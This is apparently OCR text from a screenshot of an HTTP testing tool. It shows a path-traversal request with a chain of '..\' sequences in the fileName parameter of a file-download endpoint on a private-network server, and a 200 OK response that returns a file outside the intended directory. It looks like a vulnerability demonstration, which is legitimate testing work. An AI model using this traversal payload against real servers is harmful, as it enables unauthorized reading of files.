 1 2 3 4 5
配置
规则
序列
发送请求 强制 HTTPS 历史 爆破示例 系统代理:127.0.0.1:10809 分享 导出 导入 同步配置 </> 生成 Yam
Request 数据包扫描 美化 热加载 构造请求
1 GET /production_ssm_war/file/download?fileName=/file/..\..\..\..\..\..\..\..\..\..\..\..\test.txt HTTP/1.1
2 Host ? : 192.168.200.1:8080
3 Cookie: JSESSIONID=D3F933C8B547BDDFBF0ECCD1B1C40CEC; ycyintang.session.id=cf2dc9f9-1f0e-47c5-9bb2-66cef3d5a94c;
Hm_lvt_b393d153aeb26b46e9431fabaf0f6190=1756602026
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0
Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9
10
Responses 6bytes / 5211ms 美化 编码 请输入定位响应 详情
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Content-Disposition: attachment;filename=..\..\..\..\..\..\..\..\..\..\..\..\test.txt
4 Content-Type: application/octet-stream;charset=utf-8
5 Date: Sun, 31 Aug 2025 16:21:47 GMT
6 Content-Length: 6
7
8 hacker
远端地址:127.0.0.1:10809; 响应时
间:5211ms; 总耗时:5215ms; URL:
http://192.168.200.1:8080/prod...